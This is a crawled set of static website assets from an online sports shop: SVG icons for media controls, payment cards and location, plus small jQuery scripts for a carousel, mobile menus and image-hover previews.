	<g id="Chevron_Light_Left_2_">
	</g>
	<g id="Chevron_Heavy_Right_2_">
	</g>
	<g id="Chevron_Heavy_Left_2_">
	</g>
	<g id="Random_2_">
	</g>
	<g id="Rotation_Lock_4_">
	</g>
	<g id="Replay_1_">
	</g>
	<g id="Rotation_3_">
	</g>
	<g id="Refresh_2_">
		<g>
			<g id="Refresh">
				<g>
					<path class="st0" d="M54.5,23.8L54.5,23.8c0-12.6-10.3-23-23-23c-5.2,0-10.1,1.7-14,4.8l3.3,4.6c3.1-2.3,6.7-3.6,10.7-3.6
						c9.6,0,17.2,7.7,17.2,17.2h-7.3l10.3,14.4l10.3-14.4H54.5z M31.5,41c-9.6,0-17.2-7.7-17.2-17.2l0,0h7.7L11.4,9.4L0.9,23.8h7.7
						c0,12.6,10.3,23,23,23c5.2,0,10-1.7,13.8-4.6l-3.4-4.6C39,39.6,35.3,41,31.5,41z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="Power_3_">
	</g>
	<g id="Transfer_4_">
	</g>
	<g id="Retweet_2_">
	</g>
	<g id="Loop_2_">
	</g>
	<g id="Delete_3_">
	</g>
	<g id="Brighten_3_">
	</g>
	<g id="Dim_3_">
	</g>
	<g id="Screen_Fit_4_">
	</g>
	<g id="Screen_Fill_3_">
	</g>
	<g id="Down_03">
	</g>
	<g id="Up_03">
	</g>
	<g id="Right_03">
	</g>
	<g id="Left_03">
	</g>
	<g id="Bell_3_">
	</g>
	<g id="Bell_Mute_4_">
	</g>
	<g id="Playlist_3_">
	</g>
	<g id="Octave_2_">
	</g>
	<g id="Quaver_2_">
	</g>
	<g id="Earbuds_4_">
	</g>
	<g id="Mute_Mic_1_">
	</g>
	<g id="Mic_4_">
	</g>
	<g id="Volume_Up">
	</g>
	<g id="Volume_Down">
	</g>
	<g id="Volume_Mute_4_">
	</g>
	<g id="Volume_3_">
	</g>
	<g id="Maximize">
	</g>
	<g id="Fullscreen_Enter_2_">
	</g>
	<g id="Fullscreen_Exit_2_">
	</g>
	<g id="Eject_2_">
	</g>
	<g id="Step_Forward_2_">
	</g>
	<g id="Fast-forward_1_">
	</g>
	<g id="Forward_2_">
	</g>
	<g id="Stop_2_">
	</g>
	<g id="Pause_2_">
	</g>
	<g id="Play_2_">
	</g>
	<g id="Rewind_2_">
	</g>
	<g id="Fast-backward">
	</g>
	<g id="Step_Backward_2_">
	</g>
	<g id="Record_2_">
	</g>
</g>
<g id="Lockup">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-visa.svg
body_size: 1073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64.2 41.7"
	 style="enable-background:new 0 0 64.2 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
	.st1{enable-background:new    ;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6718" transform="translate(82.67842,568.31415)">
		<path id="rect6720" class="st0" d="M-78.6,384.6h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6v-33.5
			C-82.2,386.3-80.6,384.6-78.6,384.6z"/>
		<g id="g6722" transform="matrix(0.10672444,0,0,0.10672444,-58.27238,406.23232)">
			<g id="g6724" class="st1">
				<g id="g6726">
					<g id="g6728">
						<path id="path6730" d="M20-83.1L-3.5,61.2H34L57.5-83.1H20z M-35.1-83.1l-35.8,99.2l-4.2-21.4l0,0l-0.9-4.8
							c-4.3-9.2-14.4-27-33.3-42.1c-5.6-4.5-11.2-8.3-16.7-11.6l32.5,124.9h39.1L5.4-83.1H-35.1z M111.5-43
							c0-16.3,36.6-14.2,52.6-5.4l5.4-31c0,0-16.5-6.3-33.8-6.3c-18.6,0-62.9,8.1-62.9,47.7c0,37.4,51.9,37.8,51.9,57.4
							s-46.6,16.1-61.9,3.7l-5.6,32.4c0,0,16.8,8.1,42.4,8.1s64.3-13.3,64.3-49.4C163.9-23.2,111.5-26.7,111.5-43z M264.7-83.1
							h-30.2c-13.9,0-17.3,10.7-17.3,10.7l-56,133.5h39.1l7.8-21.4h47.7l4.4,21.4h34.5L264.7-83.1z M218.9,10.1l19.7-54l11.1,54
							C249.8,10.1,218.9,10.1,218.9,10.1z"/>
					</g>
				</g>
			</g>
			<g id="g6732" class="st1">
				<g id="g6734">
					<g id="g6736">
						<path id="path6738" d="M-87.2-69.5c0,0-1.6-13-18.1-13h-60.3l-0.7,2.4c0,0,29,5.9,56.8,28C-83-30.9-74.3-4.5-74.3-4.5
							L-87.2-69.5z"/>
					</g>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/images/w-i.svg
body_size: 258
content:
<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27"><path fill="#FFF" d="M0 0h27v27H0V0zm4 9.505L5.98 19h3.672l.99-6.722h.036l.99 6.722h3.672l1.98-9.495h-3.132l-.81 6.827h-.036l-.954-6.827H8.932l-.954 6.827h-.036l-.81-6.827H4zM18.548 6.47v2.352h3.24V6.469h-3.24zm0 3.036V19h3.24V9.505h-3.24z" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/theme/sportnetas/dist/scripts/app.js
body_size: 1783
content:
$(document).ready(function(){$(".home-offer__carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,arrows:!0,dots:!0,autoplay:!0,autoplaySpeed:1e4,prevArrow:'<button type="button" class="slick-arrow slick-prev home-offer__carousel-arrow home-offer__carousel-arrow--prev">Previous</button>',nextArrow:'<button type="button" class="slick-arrow slick-next home-offer__carousel-arrow home-offer__carousel-arrow--next">Next</button>',responsive:[{breakpoint:991,settings:{arrows:!1}}]}),$(".mobile-search__trigger").click(function(){$(".mobile-search").toggleClass("mobile-search--is-active")}),$(".mobile-menu__trigger").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").show(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")}),$(".mobile-menu__overlay, .mobile-menu__close").click(function(){$(".mobile-menu").toggleClass("mobile-menu--is-active"),$(".mobile-menu__overlay").hide(),$(".mobile-menu__overlay").toggleClass("mobile-menu__overlay--is-active")})});
//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: text/js
request_url: https://sportnetas.com/catalog/view/javascript/imagepreview/imagepreview.js
body_size: 281
content:
this.imagePreview=function(){xOffset=10,yOffset=30,$("a.preview").hover(function(e){this.t=this.title;var t=""!=this.t?"<br/>"+this.t:"";$("body").append("<p id='preview'><img src='"+this.rel+"' alt='Image preview' />"+t+"</p>"),$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px").fadeIn("fast")},function(){this.title=this.t,$("#preview").remove()}),$("a.preview").mousemove(function(e){$("#preview").css("top",e.pageY-xOffset+"px").css("left",e.pageX+yOffset+"px")})},$(document).ready(function(){imagePreview()});

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-amex.svg
body_size: 663
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 34.6 22.6" style="enable-background:new 0 0 34.6 22.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#303030;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g id="Padding__x26__Artboard">
</g>
<g id="Icons">
	<g>
		<g>
			<path class="st0" d="M31.8,22.2H2.7c-1.2,0-2.2-1-2.2-2.2V2.6c0-1.2,1-2.2,2.2-2.2h29.2c1.2,0,2.2,1,2.2,2.2V20
				C34,21.2,33.1,22.2,31.8,22.2z"/>
		</g>
		<g>
			<path d="M16.4,8l-2,4.5L12.3,8H9.6v6.3L6.9,8H4.5l-2.9,6.7l1.8,0l0.6-1.4h3.4L8,14.7h3.3V9.4l2.3,5.2c0,0,1.4,0,1.5,0
				s2.3-5.2,2.3-5.2v5.2H19V8C19,8,16.4,8,16.4,8z M4.6,11.8l1.1-2.6l1.1,2.6H4.6z"/>
			<path d="M32.9,8H31l-2,2.2L27,8h-6.5v6.7h6.4l2-2.2l2,2.2h1.9l-2.9-3.3L32.9,8z M26,13.3h-4V12c0,0,3.5,0,3.5,0s0-1.4,0-1.4H22
				V9.3h4l1.8,2L26,13.3z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-location.svg
body_size: 452
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="el_x5F_mobile" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 37.2 65" style="enable-background:new 0 0 37.2 65;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M18.6,1.8c9.7,0,17.7,7.9,17.7,17.6c0,2.3-0.5,4.6-1.3,6.6L18.5,63l-16.2-37C1.4,24,1,21.8,1,19.5
	C1,9.7,8.9,1.8,18.6,1.8L18.6,1.8z M18.6,11.8c-4.2,0-7.7,3.5-7.7,7.7c0,4.2,3.5,7.7,7.7,7.7s7.7-3.5,7.7-7.7S22.9,11.8,18.6,11.8z"
	/>
</svg>
